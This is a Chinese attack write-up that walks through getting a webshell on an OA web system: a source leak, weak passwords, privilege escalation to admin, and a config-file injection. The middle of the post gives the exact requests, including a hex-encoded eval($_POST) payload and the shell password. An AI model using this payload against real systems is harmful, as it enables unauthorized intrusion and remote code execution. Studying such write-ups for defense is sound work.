[攻防实战]爽文一把梭getshell

VSole2023-05-05 09:54:03

前言

不是星标不推送文章了。

师傅也不想吧~

快把极梦C设置成星标吧。

信息收集

目标为jmc.com



收集到了一个子域名 erp.jmc.com子域名

发现子域名存在一个源码泄漏漏洞。

其中oa.zip是源码。

其余都是一个登录页面。

这里重点是oa的登录页面。

oa是信乎OA,根据oa.zip泄漏.找到了公司名单。存在几个弱口令。

第一步查看历史漏洞。

发现泄漏出来的漏洞,如果想getshell全部都在后台。

后台文件上传getshell

后台配置文件getshell

不过都需要是管理员的情况下。

如何获取管理员呢?这里查看历史漏洞没有发现什么有价值的。



这里利用了独家秘方的一个越权漏洞。修改+新建把普通用户改成了管理员。

PS:经过本地测试,这里修改后普通用户会存在一些bug。谨慎使用!

上传webshell就简单了。--网上很多教程。



这里利用了后台配置文件上传进行getshell,

因为是写入了配置文件,对目标页面会有危险。

在写入后抓紧复原。

/index.php?a=changestyle&m=geren&d=system&ajaxbool=true&style=21,id=1,name=0x610A6576616C28245F504F53545B315D293B2F2F



清除COOKIES再登录系统 --> 发包:/index.php?a=savecong&m=cog&d=system&ajaxbool=true&rnd=705961



根据教材走,这里就已经成功上传了webshell。shell地址:http://erp.jmc.com/密码为1

然后上传一个新的马,恢复配置文件。



无法进行命令执行。

全部乱码。修改编码也没啥用。

这里要不把所有的webshell管理工具都尝试一遍,要不就上传php文件尝试。

这里选择了上传phpinfo,发现并未禁用参数。



又上传了system(whoami),发现也是可以成功执行的。

然后利用冰蝎成功命令执行。

VSole

网络安全专家